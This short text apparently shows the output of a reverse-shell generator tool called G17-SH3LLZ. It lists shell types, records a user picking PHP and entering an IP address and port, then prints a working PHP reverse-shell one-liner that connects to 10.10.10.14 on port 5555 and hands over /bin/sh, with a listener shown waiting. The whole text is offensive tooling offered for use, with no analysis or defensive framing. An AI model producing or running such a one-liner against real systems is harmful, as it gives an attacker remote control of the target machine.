 G17-SH3LLZ
Please select a Reverse Shell from the following options:
1) Bash
2) Python
3) PHP
4) Netcat
5) Netcat:alt
6) Perl
7) Ruby
8) Exit
#? 3
PHP Selected!
Enter Your IP: 10.10.10.14
Enter Listening Port: 5555
Here is your PHP Reverse Shell:
php -r '$sock=fsockopen("10.10.10.14",5555);exec("/bin/sh -i <&3 >&3 2>&3");'
listening on [any] 5555 ...